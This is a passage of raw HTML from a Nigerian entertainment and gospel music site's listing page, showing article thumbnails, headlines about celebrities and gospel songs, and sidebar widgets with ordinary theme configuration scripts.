            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2">Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:12:44+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" class="td-image-wrap " title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco">Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:59:22+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/"  rel="bookmark" class="td-image-wrap " title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1340.jpeg?resize=324%2C160&ssl=1"   alt="" title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/"  rel="bookmark" title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation">Regina Daniels Clears the Air with Drug Test Results Amid Public...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:49:09+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/"  rel="bookmark" class="td-image-wrap " title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/"  rel="bookmark" title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money">Viral Debate: Woman Says Her Money Is Hers But Her Husband’s...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:37:58+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/"  rel="bookmark" class="td-image-wrap " title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/"  rel="bookmark" title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know">Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:31:39+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=324%2C160&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/page/1224/" class="last" title="1,224">1,224</a><a href="https://highlifeng.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,224</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="f38d9fddca91bb18c9a1e350-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "8";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" class="td-image-wrap " title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0248.jpeg?resize=356%2C220&ssl=1"   alt="" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)">Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T04:34:58+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=356%2C220&ssl=1"   alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="f38d9fddca91bb18c9a1e350-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="f38d9fddca91bb18c9a1e350-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 